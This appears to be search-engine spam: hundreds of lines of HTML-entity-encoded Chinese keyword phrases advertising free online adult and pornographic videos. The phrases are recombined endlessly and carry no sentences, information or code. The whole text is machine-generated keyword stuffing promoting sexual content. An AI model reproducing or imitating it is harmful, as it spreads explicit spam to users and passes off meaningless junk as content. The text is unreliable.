&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20037;&#20037;
&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19981;&#21345;&#22312;&#32447;&#20108;&#21306;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;&#30475;
&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#39740;&#33394;
&#22269;&#20135;&#30721;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#32508;&#21512;&#19968;&#21306;
&#20122;&#27954;&#27431;&#32654;&#19968;&#20108;&#19977;&#21306;
&#22825;&#22825;&#29233;&#22825;&#22825;&#20570;&#22825;&#22825;&#29245;&#22825;&#22825;&#36481;
&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;
&#20122;&#27431;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;
&#27431;&#32654;&#26085;&#26412;&#19968;&#36947;&#20813;&#36153;&#19968;&#21306;&#19977;&#21306;
&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#29408;&#29408;&#33394;&#23159;&#23159;&#19969;&#39321;&#20845;&#26376;
&#20037;&#20037;&#20122;&#27954;&#20234;&#20154;&#25104;&#32508;&#21512;&#20154;&#24433;&#38498;
&#26085;&#26412;&#39640;&#28165;&#22312;&#32447;&#19968;&#21306;
&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#23567;&#35270;&#39057;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#35270;&#39057;
&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#31934;&#21697;
&#25104;&#24180;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;
&#25104;&#20154;&#51;&#112;&#35270;&#39057;&#20813;&#36153;
&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#26368;&#26032;&#33258;&#25293;&#35270;&#39057;
&#25104;&#24180;&#22823;&#29255;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#33394;&#21478;&#31867;
&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#19981;&#21345;
&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;
&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#31934;&#21697;&#31532;&#20108;&#21306;&#39318;&#39029;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#32654;&#22899;&#22312;&#32447;&#25773;&#25918;
&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#26085;&#38889;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#28608;&#24773;&#19977;&#21306;
&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;
&#24615;&#22812;&#24433;&#38498;&#29245;&#40644;&#97;&#20813;&#36153;&#35270;&#39057;
&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#31532;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#20122;&#49;&#27954;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20813;&#36153;
&#26085;&#26412;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#20037;&#20037;
&#22269;&#20135;&#31934;&#21697;&#33258;&#32447;&#22312;&#32447;&#25773;&#25918;
&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#19968;&#36793;&#33073;&#19968;&#36793;&#25720;&#30340;&#29245;&#29245;&#20813;&#36153;&#35270;&#39057;
&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#26080;&#36974;&#25377;&#22312;&#32447;&#30475;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#22269;&#20135;&#31934;&#21697;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#22312;&#32447;&#25773;&#25918;
&#20116;&#26376;&#22825;&#23159;&#23159;&#19969;&#39321;&#33457;
&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22825;&#22825;&#29245;&#22825;&#22825;&#32508;&#21512;
&#26085;&#26412;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;
&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#35270;&#39057;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#31934;&#21697;
&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;
&#22825;&#22825;&#24178;&#22825;&#22825;&#25554;&#22825;&#22825;&#23556;
&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;
&#57;&#49;&#31934;&#21697;&#27431;&#32654;&#28608;&#24773;&#22312;&#32447;&#25773;&#25918;
&#22269;&#20869;&#33394;&#32508;&#21512;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;
&#20013;&#25991;&#23383;&#24149;&#25104;&#20154;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;
&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#35270;&#39057;
&#29408;&#29408;&#20570;&#28145;&#29233;&#23159;&#23159;&#32508;&#21512;&#19968;&#21306;
&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#24615;&#33394;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#31934;&#24425;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22270;&#29255;&#21306;&#20599;&#25293;&#21306;&#23567;&#35828;&#21306;
&#20122;&#27954;&#29408;&#29408;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20037;&#22270;&#29255;
&#20122;&#27954;&#20116;&#26376;&#32508;&#21512;&#32593;&#33394;&#20061;&#26376;&#33394;
&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;
&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#31934;&#21697;
&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35270;
&#39640;&#28165;&#19968;&#21306;&#39640;&#28165;&#20108;&#21306;&#35270;&#39057;
&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#33394;
&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#20108;&#21306;
&#20037;&#20037;&#20116;&#26376;&#22899;&#21397;&#25152;&#19968;&#21306;&#20108;&#21306;
&#22825;&#22825;&#24178;&#22825;&#22825;&#25293;&#22825;&#22825;&#25805;
&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;
&#20037;&#20037;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#19987;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#23567;&#35270;&#39057;
&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#22312;&#32447;
&#27431;&#32654;&#21478;&#31867;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#23494;&#25773;&#25918;&#22269;&#20135;&#20813;&#36153;&#30475;
&#25104;&#24180;&#32593;&#22336;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#22312;&#32447;
&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#19981;&#21345;&#22312;&#32447;
&#20122;&#27954;&#27431;&#32654;&#19981;&#21345;&#35270;&#39057;
&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#31934;&#21697;&#35270;&#39057;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#22269;&#20135;&#22312;&#32447;&#32508;&#21512;&#35270;&#39057;
&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;
&#57;&#49;&#31119;&#21033;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#57;&#49;&#20122;&#27954;&#31934;&#21697;&#19969;&#39321;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#25104;&#20154;&#21866;&#31934;&#21697;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#20122;&#27954;&#39640;&#28165;
&#22312;&#32447;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;
&#22269;&#20135;&#22312;&#35270;&#39057;&#32447;&#31934;&#21697;&#35270;&#39057;&#20108;&#20195;
&#26085;&#26085;&#22812;&#22812;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;
&#26085;&#38889;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#20813;&#36153;
&#22269;&#20135;&#39640;&#28165;&#19981;&#21345;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#33394;&#23159;&#23159;&#32508;&#21512;&#21644;&#32447;&#22312;&#32447;
&#27431;&#32654;&#26085;&#26412;&#36947;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20813;&#36153;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22825;&#22825;&#29245;&#32508;&#21512;&#21306;
&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;
&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#19981;&#21345;
&#20122;&#27954;&#32508;&#21512;&#22270;&#29255;&#20154;&#25104;&#32508;&#21512;&#32593;
&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#35270;&#39057;
&#20122;&#27954;&#33394;&#22823;&#25104;&#32593;&#31449;&#119;&#119;&#119;&#20037;&#20037;&#20061;&#20061;
&#22269;&#20135;&#26085;&#20135;&#27431;&#20135;&#32654;&#19968;&#20108;&#19977;&#21306;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;
&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;
&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#56;
&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#33394;&#23159;&#23159;&#32593;
&#33394;&#32769;&#22836;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#22825;&#22825;&#32508;&#21512;
&#26085;&#26412;&#39640;&#28165;&#20108;&#21306;&#35270;&#39057;&#20037;&#20108;&#21306;
&#20037;&#20037;&#23159;&#23159;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#38498;&#20813;&#36153;
&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;
&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#32447;&#22825;&#22825;&#30475;&#29255;
&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#104;&#29255;&#22312;&#32447;
&#27431;&#32654;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;
&#22269;&#20869;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#29408;&#29408;&#33394;&#19969;&#39321;&#20061;&#20061;&#23159;&#23159;&#32508;&#21512;&#20116;&#26376;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#38498;&#22312;&#32447;&#21320;&#22812;
&#26085;&#26412;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;
&#25104;&#20154;&#20813;&#36153;&#25163;&#26426;&#22312;&#32447;&#30475;&#32593;&#31449;
&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19977;&#32423;
&#26085;&#38889;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#38498;
&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;
&#33394;&#32508;&#21512;&#32508;&#21512;&#33394;&#32508;&#21512;&#33394;&#32508;&#21512;
&#20122;&#27954;&#31532;&#19968;&#39029;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#22312;&#32447;
&#20037;&#20037;&#31934;&#21697;&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;
&#57;&#49;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;
&#26085;&#20135;&#27431;&#20135;&#118;&#97;&#39640;&#28165;&#22312;&#32447;
&#33394;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#20013;&#25991;&#20037;&#20037;&#19968;&#26412;&#96;
&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;
&#57;&#49;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;
&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22825;&#22825;&#29245;&#32508;&#21512;&#32593;
&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;
&#20037;&#20037;&#20122;&#27954;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;
&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;
&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;
&#22269;&#20135;&#19968;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#35270;&#39057;&#22312;&#32447;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#33394;&#23159;&#23159;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#46;&#46;&#46;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#39640;&#28165;&#31186;&#25773;
&#26085;&#26412;&#32508;&#21512;&#97;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;
&#33394;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;
&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#20037;&#20037;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;
&#57;&#55;&#33394;&#57;&#55;&#33394;&#57;&#55;&#33394;&#25104;&#20154;
&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#28608;&#24773;&#95;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#22312;&#32447;&#30475;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#19968;&#20108;&#32447;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;
&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;
&#27431;&#32654;&#19968;&#21306;&#31934;&#21697;&#20108;&#21306;&#19977;&#21306;
&#22269;&#35821;&#39640;&#28165;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#19977;&#32423;&#23567;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#23436;&#25972;&#29256;
&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#19968;&#21306;&#27704;&#20037;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#26085;&#38889;&#22269;&#20135;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;
&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;
&#22269;&#20135;&#21320;&#22812;&#20037;&#20037;&#31934;&#21697;
&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;
&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#55;&#20813;&#36153;&#19979;&#36733;
&#33394;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#20013;&#25991;&#20037;&#20037;&#34588;&#26691;
&#20037;&#20037;&#32508;&#21512;&#29408;&#29408;&#33394;&#32508;&#21512;&#20234;&#20154;
&#26085;&#38889;&#27431;&#32654;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#31532;&#19968;&#39029;&#22312;&#32447;&#25773;&#25918;
&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#21306;
&#20813;&#36153;&#35266;&#30475;&#25104;&#24180;&#20154;&#32593;&#31449;
&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22899;
&#20122;&#27954;&#19968;&#20108;&#19977;&#21306;&#20037;&#20037;&#20116;&#26376;&#22825;&#23159;&#23159;
&#25104;&#24180;&#35270;&#39057;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;
&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#32593;
&#31934;&#21697;&#21160;&#28459;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#21306;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#20599;&#20262;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#20102;
&#27431;&#32654;&#26085;&#26412;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#21306;&#19968;&#20108;&#19977;&#22235;&#21306;&#50;&#48;&#50;&#49;
&#27431;&#32654;&#22823;&#38470;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;
&#22269;&#20135;&#25104;&#20154;&#97;&#97;&#97;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;
&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;
&#27431;&#32654;&#29305;&#40644;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#20599;&#20122;&#27954;&#28165;&#39640;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;
&#27431;&#32654;&#21478;&#31867;&#20599;&#33258;&#25293;&#35270;&#39057;&#20108;&#21306;
&#27431;&#32654;&#19968;&#21306;&#19981;&#21345;&#20108;&#21306;&#19981;&#21345;&#19977;&#21306;
&#26085;&#26412;&#31934;&#21697;&#19968;&#20108;&#19977;&#21306;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#32654;&#22312;&#32447;
&#26085;&#38889;&#19981;&#21345;&#39640;&#28165;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#19981;&#21345;
&#22269;&#20135;&#19987;&#21306;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#33394;
&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#19968;&#32423;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#38889;&#22269;&#27431;&#32654;&#26085;&#20135;&#22269;&#20135;&#31934;&#21697;
&#29408;&#29408;&#20122;&#27954;&#19969;&#39321;&#32508;&#21512;&#20037;&#20037;
&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20122;&#27954;
&#22312;&#32447;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#19968;&#21306;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#27431;&#32654;&#28608;&#24773;
&#22269;&#20135;&#40644;&#33394;&#39640;&#28165;&#35270;&#39057;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;
&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22812;&#22812;&#29245;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#29255;
&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#22269;&#20135;&#27704;&#20037;&#35270;&#39057;
&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;
&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;
&#20037;&#20037;&#23159;&#23159;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;
&#25104;&#20154;&#21320;&#22812;&#29245;&#29245;&#29245;&#20813;&#36153;&#35270;&#39057;
&#20122;&#27954;&#26085;&#26412;&#118;&#97;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#31532;&#20845;&#33394;&#23381;&#22919;
&#25104;&#24180;&#20154;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;
&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#35270;&#39057;
&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;
&#33394;&#32508;&#21512;&#33394;&#32508;&#21512;&#33394;&#32508;&#21512;&#33394;&#32508;&#21512;
&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;
